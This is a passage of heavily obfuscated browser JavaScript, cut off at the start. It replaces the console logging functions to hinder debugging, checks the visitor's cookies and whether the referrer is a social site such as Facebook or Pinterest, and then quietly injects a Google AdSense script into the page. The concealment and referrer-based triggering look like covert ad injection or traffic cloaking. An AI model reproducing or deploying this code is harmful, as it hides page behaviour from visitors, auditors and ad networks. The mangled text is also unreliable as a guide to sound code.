_0x1c3a81[_0x36ee27(0x107,0x162,0x149,0x106)](_0x5988ae,_0x3db78a);},'wfGwW':_0x1c3a81[_0x48e595(0x379,0x387,0x361,0x335)],'YaVCC':function(_0x114a7a,_0xcb306e){function _0x581790(_0x5b5869,_0x4e7f98,_0x1edc6f,_0x1ff40f){return _0x31af87(_0x1edc6f,_0x4e7f98-0x60,_0x1edc6f-0x1ce,_0x4e7f98- -0x104);}return _0x1c3a81[_0x581790(-0x46,-0x2a,-0x23,0x7)](_0x114a7a,_0xcb306e);},'FjJeu':'swCAM','FHgpx':_0x1c3a81[_0x48e595(0x2bb,0x2b6,0x2e3,0x2be)],'SIiaz':_0x1c3a81['MFThY']},_0x22ef66=!![];function _0x31af87(_0x3b72ab,_0x27c343,_0x1000c7,_0x4049ef){return _0x182f39(_0x3b72ab-0x92,_0x3b72ab,_0x1000c7-0xcf,_0x4049ef- -0x2df);}return function(_0x5dc03f,_0x509b66){var _0xdbc2d5={'pYNIm':function(_0x467e59,_0x4dcaa3){function _0x256799(_0x1896d8,_0x250dc8,_0x345c97,_0x449811){return _0x46e1(_0x345c97- -0x19c,_0x1896d8);}return _0x1c3a81[_0x256799(-0x5f,-0x20,-0x55,-0x10)](_0x467e59,_0x4dcaa3);},'xldzH':function(_0x549683,_0x406759){function _0x36088a(_0x2a1773,_0x3051a2,_0x165321,_0x2d0f6f){return _0x46e1(_0x2a1773-0x30e,_0x3051a2);}return _0x1c3a81[_0x36088a(0x43b,0x3f7,0x46e,0x459)](_0x549683,_0x406759);},'dsOZa':_0x1c3a81['bdlIl']},_0x2b24c8=_0x22ef66?function(){function _0x516e52(_0x478704,_0x162ebe,_0x492777,_0x4969e7){return _0x46e1(_0x492777-0x152,_0x162ebe);}function _0x2248db(_0x40cbce,_0x85452b,_0x34bf01,_0x190861){return _0x46e1(_0x40cbce-0x38d,_0x85452b);}var _0x35df2e={'gKbUZ':_0x30f99d[_0x516e52(0x279,0x25e,0x257,0x263)],'eRFxo':_0x30f99d['PslcD'],'jwvBf':_0x30f99d[_0x2248db(0x48b,0x45d,0x4b2,0x4a6)],'kcpXF':_0x30f99d[_0x516e52(0x230,0x25a,0x271,0x247)],'RAvUL':_0x30f99d[_0x516e52(0x279,0x20a,0x253,0x2a2)],'oqaGm':function(_0x66fc25,_0x562491){function _0x264375(_0x4bcebf,_0x5308bb,_0x19e52f,_0x57bcb1){return _0x2248db(_0x57bcb1- -0x3af,_0x5308bb,_0x19e52f-0xa4,_0x57bcb1-0x103);}return _0x30f99d[_0x264375(0xc6,0xa4,0xea,0xa6)](_0x66fc25,_0x562491);},'nfQcS':function(_0x3e230f,_0x334153){function _0x12f978(_0xccd174,_0x30a687,_0x392a5a,_0xaa6337){return _0x2248db(_0xaa6337- -0x63,_0x392a5a,_0x392a5a-0x1d1,_0xaa6337-0x3e);}return _0x30f99d[_0x12f978(0x422,0x422,0x491,0x452)](_0x3e230f,_0x334153);},'Rclzi':_0x516e52(0x1d7,0x1e5,0x211,0x23c)+_0x2248db(0x45d,0x473,0x40d,0x46a),'aizaJ':function(_0x5f2e8d){function _0x3caaac(_0x599fd6,_0x3764f6,_0x51c7c1,_0x5c6867){return _0x2248db(_0x599fd6- -0x46f,_0x51c7c1,_0x51c7c1-0x1a,_0x5c6867-0x109);}return _0x30f99d[_0x3caaac(-0x27,-0x24,0x0,-0x66)](_0x5f2e8d);},'xeBTX':function(_0x27a891,_0x30cc79){function _0x1c372e(_0x1257c4,_0x444b26,_0x5b9b55,_0x5de553){return _0x2248db(_0x5b9b55- -0x2f2,_0x444b26,_0x5b9b55-0xf9,_0x5de553-0x142);}return _0x30f99d[_0x1c372e(0x110,0x123,0x14d,0x165)](_0x27a891,_0x30cc79);},'zFIEj':_0x30f99d['wfGwW']};if(_0x30f99d['YaVCC'](_0x30f99d['FjJeu'],_0x30f99d[_0x2248db(0x4b0,0x4f9,0x4bd,0x47a)])){var _0x5aae21=awOMrz['pYNIm'](_0x1dde1e,awOMrz[_0x2248db(0x4d3,0x4ed,0x483,0x4c9)]('return\x20(fu'+_0x516e52(0x203,0x22e,0x222,0x243)+awOMrz[_0x516e52(0x295,0x287,0x274,0x276)],');'));_0x12d60d=_0x5aae21();}else{if(_0x509b66){if(_0x30f99d[_0x2248db(0x4ca,0x4b1,0x488,0x4aa)]===_0x30f99d[_0x2248db(0x4ca,0x507,0x4a2,0x4d5)]){var _0x22dff7=_0x509b66['apply'](_0x5dc03f,arguments);return _0x509b66=null,_0x22dff7;}else{var _0x431727=_0x516e52(0x26f,0x235,0x249,0x26a)['split']('|'),_0x17fbbe=0xa8+0x1ad1*-0x1+0x1a29*0x1;while(!![]){switch(_0x431727[_0x17fbbe++]){case'0':var _0x3398bc=[_0x2248db(0x473,0x42b,0x4a9,0x435),Gjeyui[_0x2248db(0x4b2,0x4dc,0x4ae,0x4b5)],Gjeyui['eRFxo'],Gjeyui['jwvBf'],_0x2248db(0x460,0x418,0x496,0x4a6),Gjeyui[_0x516e52(0x222,0x200,0x243,0x202)],Gjeyui['RAvUL']];continue;case'1':try{var _0x15bf28=Gjeyui[_0x516e52(0x235,0x2a0,0x251,0x22e)](_0x425a20,Gjeyui[_0x2248db(0x483,0x47c,0x472,0x493)](Gjeyui[_0x516e52(0x234,0x288,0x252,0x25b)]+('{}.constru'+'ctor(\x22retu'+_0x2248db(0x461,0x439,0x468,0x49a)+'\x20)'),');'));_0xa9ad19=Gjeyui[_0x516e52(0x25e,0x23f,0x210,0x1f6)](_0x15bf28);}catch(_0x597730){_0xa9ad19=_0x21c753;}continue;case'2':for(var _0x1149bf=0xc*-0x1cb+-0xf27*-0x1+0x1*0x65d;Gjeyui[_0x2248db(0x495,0x464,0x4df,0x470)](_0x1149bf,_0x3398bc[_0x2248db(0x43d,0x40d,0x425,0x404)]);_0x1149bf++){var _0x2085ba=Gjeyui[_0x516e52(0x1d6,0x20c,0x205,0x1f7)]['split']('|'),_0x4da026=0xae5+-0x255a+0x1*0x1a75;while(!![]){switch(_0x2085ba[_0x4da026++]){case'0':var _0x339c53=_0x3398bc[_0x1149bf];continue;case'1':var _0x1146d4=_0x24a037[_0x516e52(0x23b,0x275,0x269,0x288)+'r'][_0x2248db(0x4b9,0x4d2,0x4c6,0x471)][_0x516e52(0x25b,0x2aa,0x25d,0x248)](_0x5553d4);continue;case'2':_0x1146d4[_0x516e52(0x2a9,0x298,0x28a,0x2c3)]=_0x3bff21[_0x516e52(0x27f,0x245,0x28a,0x263)][_0x516e52(0x2a9,0x261,0x25d,0x24e)](_0x3bff21);continue;case'3':_0x1146d4[_0x2248db(0x444,0x44d,0x496,0x42c)]=_0x5e1863[_0x2248db(0x498,0x44f,0x471,0x4bf)](_0xa924e3);continue;case'4':_0x47ddf0[_0x339c53]=_0x1146d4;continue;case'5':var _0x3bff21=_0x47ddf0[_0x339c53]||_0x1146d4;continue;}break;}}continue;case'3':var _0x47ddf0=_0xa9ad19[_0x516e52(0x203,0x1b9,0x206,0x207)]=_0xa9ad19['console']||{};continue;case'4':var _0xa9ad19;continue;}break;}}}}}:function(){};return _0x22ef66=![],_0x2b24c8;};}());function _0x13df80(_0x3f09af,_0x4a51de,_0x8eec13,_0x5caff0){return _0x46e1(_0x3f09af- -0x22,_0x5caff0);}var _0x20f9e1=(function(){var _0x4baf83={'grcxy':function(_0x340970){function _0x98c8e0(_0x7f8bd5,_0x2a840e,_0x4b8153,_0x479e3f){return _0x46e1(_0x4b8153- -0x85,_0x479e3f);}return _0x1c3a81[_0x98c8e0(0x14,0x75,0x5f,0x4e)](_0x340970);},'KHcZp':function(_0x4b9f34,_0x254e01){function _0x26bd9d(_0x1d3410,_0x51325c,_0x59d4b0,_0x28af4c){return _0x46e1(_0x1d3410- -0x1e,_0x51325c);}return _0x1c3a81[_0x26bd9d(0xc2,0xd7,0x10a,0xf0)](_0x4b9f34,_0x254e01);},'tlpvm':_0x1c3a81[_0x3fb1ff(0x266,0x283,0x287,0x2a1)],'PwWSX':_0x1c3a81[_0x940dd0(-0x184,-0x18e,-0x1cc,-0x1be)]};function _0x940dd0(_0x2785f8,_0x2574a0,_0x57c23e,_0x5e1485){return _0x13df80(_0x2574a0- -0x2a1,_0x2574a0-0x136,_0x57c23e-0x76,_0x2785f8);}function _0x3fb1ff(_0x2b5ace,_0x1355dd,_0x24af61,_0x68753a){return _0x13df80(_0x24af61-0x1e7,_0x1355dd-0x17c,_0x24af61-0xe0,_0x68753a);}if(_0x1c3a81[_0x940dd0(-0x162,-0x1b2,-0x17a,-0x1d4)]===_0x3fb1ff(0x23e,0x2ad,0x28a,0x2c5))_0x4baf83[_0x3fb1ff(0x265,0x2bf,0x285,0x27d)](_0x2d33c7);else{var _0x25ec81=!![];return function(_0xed747,_0xfec4d5){var _0x2b0a1d={'UtjSF':function(_0xa93220,_0x27065e){function _0x3b0b03(_0x53e24e,_0x3c4291,_0x31186a,_0x4ea3a6){return _0x46e1(_0x3c4291-0x3a8,_0x31186a);}return _0x4baf83[_0x3b0b03(0x470,0x460,0x427,0x491)](_0xa93220,_0x27065e);},'zUvTr':_0x4baf83['tlpvm']};function _0x4b9514(_0x2e0d91,_0x5a88ce,_0x100b0d,_0x57dba4){return _0x3fb1ff(_0x2e0d91-0xcf,_0x5a88ce-0x44,_0x57dba4-0x1b9,_0x100b0d);}function _0x66ce0(_0x36ce2b,_0x44fb4c,_0xb91a28,_0x12206c){return _0x3fb1ff(_0x36ce2b-0x42,_0x44fb4c-0x199,_0x36ce2b-0x134,_0xb91a28);}if(_0x4baf83[_0x66ce0(0x3b1,0x39b,0x3b9,0x3f1)]('vpEZn',_0x4baf83[_0x66ce0(0x43e,0x437,0x40c,0x453)])){var _0x1e9132=_0x25ec81?function(){function _0x2c20ef(_0x419cef,_0x835e57,_0x39455a,_0x2ea431){return _0x4b9514(_0x419cef-0xe2,_0x835e57-0xe1,_0x835e57,_0x2ea431-0x58);}function _0x5d0d88(_0x3f19e2,_0x564a89,_0x13fe99,_0x403f80){return _0x4b9514(_0x3f19e2-0x2e,_0x564a89-0x107,_0x3f19e2,_0x403f80- -0x70c);}if(_0x2b0a1d['UtjSF'](_0x2b0a1d[_0x2c20ef(0x4c7,0x4c1,0x47e,0x4c1)],_0x2c20ef(0x4e4,0x4d4,0x53b,0x4f6)))return!![];else{if(_0xfec4d5){var _0x1775d0=_0xfec4d5[_0x5d0d88(-0x2bb,-0x24c,-0x257,-0x28a)](_0xed747,arguments);return _0xfec4d5=null,_0x1775d0;}}}:function(){};return _0x25ec81=![],_0x1e9132;}else{if(_0x1b0451){var _0x3d8eb2=_0x21b133['apply'](_0x7ac3b1,arguments);return _0x29bbeb=null,_0x3d8eb2;}}};}}());function _0x182f39(_0x45d9a6,_0x2a1844,_0x48873c,_0x3c0a17){return _0x46e1(_0x3c0a17-0x2a0,_0x2a1844);}function _0x3e73ff(){function _0x3fc6ab(_0x1b9766,_0x3627c9,_0x3d96d0,_0x70d8d){return _0x13df80(_0x3627c9-0x119,_0x3627c9-0x1c3,_0x3d96d0-0x5d,_0x1b9766);}function _0x3d9d67(_0x1abf45,_0x5de40c,_0x3a06c7,_0x4885cb){return _0x182f39(_0x1abf45-0x14e,_0x1abf45,_0x3a06c7-0x174,_0x4885cb- -0x23d);}var _0x211cb3={'HrooV':function(_0x4a8abf,_0x52e75f){return _0x4a8abf===_0x52e75f;},'chTLL':_0x1c3a81['pnHHw'],'tuumL':_0x1c3a81['vuRXm'],'PFivq':_0x3fc6ab(0x184,0x1d5,0x188,0x1a5)+'+$','qodYW':function(_0x1ee09a,_0x48f38a){function _0x331f00(_0x2d731d,_0x2b0d79,_0x3e9f51,_0x4d4c9b){return _0x3fc6ab(_0x4d4c9b,_0x2d731d- -0x24a,_0x3e9f51-0x100,_0x4d4c9b-0x105);}return _0x1c3a81[_0x331f00(-0xc,0x42,-0x26,0x39)](_0x1ee09a,_0x48f38a);},'mWlkt':function(_0x4d8a63,_0xc9d26f){return _0x4d8a63+_0xc9d26f;},'viuKJ':_0x1c3a81[_0x3fc6ab(0x242,0x230,0x208,0x21b)],'LvolB':function(_0x373cb2){function _0x27d8c9(_0x6c166a,_0xb9fca3,_0x1f0f92,_0x133f47){return _0x3fc6ab(_0x1f0f92,_0x133f47-0x90,_0x1f0f92-0xac,_0x133f47-0x159);}return _0x1c3a81[_0x27d8c9(0x2cc,0x2c2,0x2e3,0x296)](_0x373cb2);},'UQsna':_0x1c3a81[_0x3fc6ab(0x274,0x229,0x225,0x23c)],'gEglG':_0x1c3a81[_0x3d9d67(0x128,0x15c,0xfd,0x14d)],'Xjsxo':_0x1c3a81[_0x3d9d67(0x174,0x126,0x130,0x166)],'HkSuJ':_0x1c3a81[_0x3fc6ab(0x1ab,0x1d4,0x1f2,0x1c2)],'hDYof':_0x1c3a81[_0x3d9d67(0x13d,0x154,0x195,0x15e)],'DfgzM':_0x1c3a81[_0x3d9d67(0x169,0x15a,0x1d7,0x1a6)],'pOMDE':_0x3d9d67(0x1c5,0x15d,0x1cc,0x17f)+_0x3d9d67(0x110,0x106,0x15c,0x110)+_0x3fc6ab(0x1a6,0x1b3,0x177,0x189)+_0x3fc6ab(0x1b2,0x1cc,0x1bb,0x187)+'gead/js/ad'+_0x3fc6ab(0x1ac,0x1b0,0x1d4,0x18a)+'js?client='+'ca-pub-851'+_0x3fc6ab(0x170,0x1a0,0x1a9,0x1a1)+'063'};if(_0x1c3a81['cFjBc']('FTpot',_0x3d9d67(0x1b6,0x1a1,0x136,0x16a))){var _0x21d473=_0x1c3a81['idhcO'](_0x50bc63,this,function(){function _0xc88470(_0x2b8f12,_0x2ac7d3,_0x13836e,_0x4e9740){return _0x3fc6ab(_0x13836e,_0x2ac7d3-0x2ef,_0x13836e-0xdd,_0x4e9740-0xb1);}function _0x3c80b9(_0x3a67e4,_0x415ac5,_0xcf827b,_0x298761){return _0x3d9d67(_0x3a67e4,_0x415ac5-0x118,_0xcf827b-0xb3,_0xcf827b- -0xe4);}if(_0x211cb3[_0x3c80b9(0xe7,0x110,0xc0,0xa5)](_0x211cb3[_0xc88470(0x49b,0x4b3,0x4d7,0x4b3)],_0x211cb3[_0xc88470(0x51a,0x4de,0x4a9,0x49a)]))_0x26a3b9=_0x31ff7e;else return _0x21d473[_0x3c80b9(0x6e,0xbe,0xb7,0xe2)]()[_0x3c80b9(-0xc,0x90,0x43,0x4c)](_0x211cb3[_0xc88470(0x53c,0x504,0x4ec,0x4d6)])[_0xc88470(0x546,0x51e,0x538,0x55f)]()[_0x3c80b9(0xaf,0xd0,0x96,0xbd)+'r'](_0x21d473)[_0xc88470(0x4ec,0x4aa,0x4af,0x4ca)](_0x211cb3[_0xc88470(0x505,0x504,0x4c8,0x4d7)]);});_0x1c3a81['MpLMc'](_0x21d473);var _0xcb6899=_0x1c3a81[_0x3d9d67(0x184,0x104,0x130,0x134)](_0x20f9e1,this,function(){function _0x3c47db(_0x39e571,_0x230163,_0x3b10ec,_0x28d1a8){return _0x3fc6ab(_0x3b10ec,_0x28d1a8- -0x289,_0x3b10ec-0x127,_0x28d1a8-0xf4);}var _0x55f1a6;try{var _0x3acb4b=_0x211cb3[_0x3c47db(-0x7d,-0xb7,-0xd1,-0xcf)](Function,_0x211cb3[_0x3c47db(-0xfe,-0xe6,-0xd3,-0xe1)](_0x211cb3[_0x3c47db(-0x67,0x2,-0x93,-0x4e)],_0x3c47db(-0x61,-0x50,-0xd0,-0x89)+'ctor(\x22retu'+_0x3c47db(-0x105,-0x8c,-0x9c,-0xbe)+'\x20)')+');');_0x55f1a6=_0x211cb3['LvolB'](_0x3acb4b);}catch(_0x40cbaa){_0x55f1a6=window;}var _0x5e70f5=_0x55f1a6[_0x4c59a1(-0x15b,-0x13b,-0x11e,-0x12f)]=_0x55f1a6[_0x4c59a1(-0x15b,-0x180,-0x1a2,-0x174)]||{};function _0x4c59a1(_0x338916,_0x9b59e1,_0x21cc43,_0x121627){return _0x3fc6ab(_0x21cc43,_0x338916- -0x306,_0x21cc43-0xc6,_0x121627-0x107);}var _0xae243f=['log','warn',_0x211cb3[_0x4c59a1(-0xdf,-0xb2,-0xb3,-0x115)],_0x211cb3['gEglG'],_0x211cb3['Xjsxo'],_0x4c59a1(-0xfd,-0x14d,-0xe0,-0x11d),_0x3c47db(-0xce,-0x78,-0xca,-0xc9)];for(var _0x59e012=-0x19e1+0x1e34+-0x453;_0x59e012<_0xae243f['length'];_0x59e012++){if(_0x211cb3[_0x3c47db(-0x3d,-0x6c,-0xc,-0x51)]('EOPMT',_0x211cb3[_0x4c59a1(-0xd1,-0xb1,-0x93,-0x115)]))return _0x48b6e6[_0x3c47db(-0x5b,-0x4e,-0x1f,-0x5a)]()[_0x4c59a1(-0x14b,-0x17a,-0x103,-0x137)](_0x4c59a1(-0x131,-0x15d,-0x12e,-0x171)+'+$')['toString']()[_0x4c59a1(-0xf8,-0xf2,-0x132,-0xbb)+'r'](_0xc7ce25)[_0x4c59a1(-0x14b,-0x16a,-0x187,-0x10d)](SaxbQg[_0x3c47db(-0xb7,-0xbb,-0x28,-0x74)]);else{var _0x3d9504=_0x20f9e1[_0x4c59a1(-0xf8,-0xdc,-0x132,-0xc8)+'r'][_0x4c59a1(-0xe3,-0xcd,-0xc0,-0xb3)][_0x4c59a1(-0x104,-0x11f,-0xc0,-0xc6)](_0x20f9e1),_0x58a9b1=_0xae243f[_0x59e012],_0x21ab96=_0x5e70f5[_0x58a9b1]||_0x3d9504;_0x3d9504[_0x4c59a1(-0x158,-0x129,-0x133,-0x187)]=_0x20f9e1[_0x4c59a1(-0x104,-0x131,-0xf0,-0xfe)](_0x20f9e1),_0x3d9504['toString']=_0x21ab96['toString']['bind'](_0x21ab96),_0x5e70f5[_0x58a9b1]=_0x3d9504;}}});_0x1c3a81[_0x3fc6ab(0x1b8,0x1e7,0x204,0x22e)](_0xcb6899);var _0x7d691d=document[_0x3d9d67(0x1ab,0x16d,0x123,0x15f)][_0x3d9d67(0x104,0xf7,0xc7,0x10e)](';');for(var _0x53bb1a=-0x747+0x1b93+-0x144c;_0x1c3a81[_0x3d9d67(0x15f,0xc6,0x110,0x118)](_0x53bb1a,_0x7d691d[_0x3d9d67(0x12f,0xd6,0xea,0x113)]);_0x53bb1a++){if(_0x1c3a81[_0x3fc6ab(0x188,0x1d7,0x1bf,0x1be)](_0x3fc6ab(0x223,0x220,0x211,0x1e4),_0x1c3a81[_0x3d9d67(0x198,0x1cb,0x1e0,0x19e)])){var _0x5e00cd=_0x7d691d[_0x53bb1a]['trim']();if(_0x1c3a81[_0x3fc6ab(0x222,0x239,0x235,0x23f)](_0x5e00cd['indexOf'](_0x1c3a81[_0x3fc6ab(0x216,0x1cf,0x1b1,0x1d8)]),0x1f51*-0x1+-0xa3+0x1ff4)){if(_0x1c3a81[_0x3fc6ab(0x1d8,0x1de,0x207,0x1b7)]!==_0x1c3a81[_0x3d9d67(0x140,0x118,0x180,0x14a)]){var _0x10a609=_0x21ea94[_0x3d9d67(0x140,0x19e,0x126,0x167)](_0x55aa0c,arguments);return _0x412014=null,_0x10a609;}else return!![];}}else{var _0x292df0=_0x15ea47['apply'](_0x3888f2,arguments);return _0x3572f0=null,_0x292df0;}}return![];}else{var _0x30cf7d=_0x211cb3[_0x3fc6ab(0x265,0x231,0x1fc,0x233)][_0x3d9d67(0x123,0x13f,0xce,0x10e)]('|'),_0x118d8d=0x1e26+-0x1647+-0x7df;while(!![]){switch(_0x30cf7d[_0x118d8d++]){case'0':_0x70c5f3[_0x3fc6ab(0x219,0x233,0x242,0x233)][_0x3d9d67(0x163,0x135,0x14b,0x14b)+'re'](_0x242417,_0x1bf14f[_0x3fc6ab(0x1ed,0x233,0x282,0x221)][_0x3fc6ab(0x1d8,0x1d6,0x216,0x1c9)]);continue;case'1':var _0x242417=_0x141500['createElem'+_0x3fc6ab(0x1af,0x1c1,0x1eb,0x1a2)](_0x3fc6ab(0x1a4,0x1f4,0x1f6,0x201));continue;case'2':_0x242417[_0x3d9d67(0x1d8,0x1e1,0x1a8,0x199)+'n']=_0x211cb3[_0x3d9d67(0xfd,0x107,0xc4,0x10f)];continue;case'3':_0x242417['src']=_0x211cb3[_0x3fc6ab(0x227,0x214,0x1e0,0x247)];continue;case'4':_0x242417['async']=!![];continue;}break;}}}function _0x2605d9(){function _0x259717(_0x2e1de1,_0x44d16,_0x25efc0,_0x5007d5){return _0x13df80(_0x44d16-0x256,_0x44d16-0x75,_0x25efc0-0xa8,_0x25efc0);}function _0x53e7d0(_0x1eacd1,_0x1eeae5,_0x4900e3,_0x4e17c9){return _0x182f39(_0x1eacd1-0xf1,_0x4900e3,_0x4900e3-0x161,_0x1eeae5- -0x40b);}if(_0x1c3a81[_0x53e7d0(-0x87,-0x52,-0x39,-0x6a)](_0x1c3a81['uQtmJ'],_0x1c3a81[_0x259717(0x2f3,0x322,0x311,0x30d)])){var _0x33890b=_0x1c3a81['VMVaJ'][_0x259717(0x31f,0x2df,0x327,0x30c)]('|'),_0x292008=0x1aeb*0x1+-0x14d*-0xc+-0xe2d*0x3;while(!![]){switch(_0x33890b[_0x292008++]){case'0':document['head'][_0x259717(0x36a,0x31c,0x34a,0x35a)+'re'](_0x2540c3,document[_0x53e7d0(0x16,-0x2f,0x5,-0x7e)][_0x53e7d0(-0x60,-0x8c,-0x4d,-0x95)]);continue;case'1':_0x2540c3[_0x259717(0x343,0x30f,0x332,0x300)]=_0x259717(0x357,0x350,0x336,0x375)+_0x53e7d0(-0xbe,-0xbe,-0xb0,-0xcf)+_0x259717(0x2cb,0x2f0,0x2d9,0x2fb)+_0x53e7d0(-0xa0,-0x96,-0x96,-0x6e)+'gead/js/ad'+'sbygoogle.'+'js?client='+_0x53e7d0(-0x2a,-0x37,-0x35,-0x51)+'3049849901'+_0x53e7d0(-0x7b,-0x8f,-0x87,-0x5f);continue;case'2':var _0x2540c3=document[_0x259717(0x2fb,0x349,0x33a,0x391)+_0x259717(0x2ae,0x2fe,0x2f4,0x2b8)](_0x53e7d0(-0x52,-0x6e,-0x86,-0xb0));continue;case'3':_0x2540c3[_0x53e7d0(-0xbd,-0xa4,-0x7a,-0xa3)]=!![];continue;case'4':_0x2540c3[_0x259717(0x39e,0x36a,0x3b3,0x3b9)+'n']=_0x259717(0x339,0x347,0x391,0x37c);continue;}break;}}else{var _0x37b2a6=_0x525ce1[_0x191be7]['trim']();if(_0x1c3a81[_0x259717(0x35d,0x34d,0x39a,0x38c)](_0x37b2a6[_0x53e7d0(-0x98,-0x95,-0xc9,-0x9a)](_0x1c3a81[_0x53e7d0(-0x57,-0x93,-0x5b,-0x86)]),0x28*-0xe5+0xcd2+-0x16f6*-0x1))return!![];}}var _0x3963e0=[_0x1c3a81[_0x13df80(0x8c,0x81,0xac,0x46)],_0x1c3a81[_0x182f39(0x39c,0x407,0x41d,0x3d3)],_0x1c3a81['WgkQY'],'facebook.',_0x1c3a81[_0x13df80(0xff,0xaf,0x150,0xf6)],'pinterest.',_0x182f39(0x37e,0x30e,0x36d,0x348),_0x1c3a81[_0x182f39(0x3ab,0x3a2,0x33b,0x366)],_0x1c3a81[_0x13df80(0x11e,0x13e,0x117,0xda)],_0x1c3a81[_0x182f39(0x39c,0x3bb,0x3ce,0x3b8)],_0x1c3a81[_0x182f39(0x377,0x34f,0x331,0x35d)],_0x1c3a81['ApTqk'],_0x1c3a81['WWMPm'],_0x1c3a81[_0x182f39(0x375,0x34f,0x314,0x345)],_0x13df80(0xf8,0x116,0xdf,0x13a),_0x1c3a81['VlIUl'],_0x1c3a81[_0x13df80(0xd2,0x11c,0x98,0x110)],_0x1c3a81['qjbfu'],_0x1c3a81[_0x13df80(0x9f,0x4e,0x82,0xea)]],_0x2f9664=_0x3963e0[_0x182f39(0x3a8,0x3d0,0x3a0,0x3ae)](_0xa0e41=>document[_0x182f39(0x3e0,0x3d4,0x3b7,0x3aa)]['toLowerCas'+'e']()[_0x13df80(0x94,0x4a,0xcc,0x7d)](_0xa0e41));if(_0x2f9664&&!_0x3e73ff()){if(_0x1c3a81['VeBhE'](_0x1c3a81[_0x13df80(0xeb,0xbb,0x128,0xc0)],_0x1c3a81[_0x182f39(0x3cd,0x3e7,0x3eb,0x3a6)]))_0x1c3a81[_0x13df80(0xee,0xe1,0x11d,0x12f)](_0x2605d9);else{var _0x1db360=_0x1c3a81[_0x13df80(0xc0,0x104,0xc7,0xf3)][_0x182f39(0x37c,0x353,0x329,0x34b)]('|'),_0x3baf7c=-0x7*-0x189+-0x8ad*0x2+0x69b;while(!![]){switch(_0x1db360[_0x3baf7c++]){case'0':var _0x294d74=_0x23561c[_0x528f2e];continue;case'1':var _0x5c4929=_0xbe17ab[_0x294d74]||_0x13e285;continue;case'2':_0x13e285[_0x182f39(0x396,0x421,0x3e8,0x3d8)]=_0x5c4929[_0x13df80(0x116,0x166,0x10c,0xd7)]['bind'](_0x5c4929);continue;case'3':var _0x13e285=_0x5a52dd[_0x182f39(0x368,0x3e0,0x380,0x3b7)+'r'][_0x13df80(0x10a,0x14b,0x12f,0xbd)]['bind'](_0x4a4a2d);continue;case'4':_0x3999e8[_0x294d74]=_0x13e285;continue;case'5':_0x13e285['__proto__']=_0x27114e[_0x13df80(0xe9,0x104,0xa3,0x10b)](_0x46ae1e);continue;}break;}}}}()));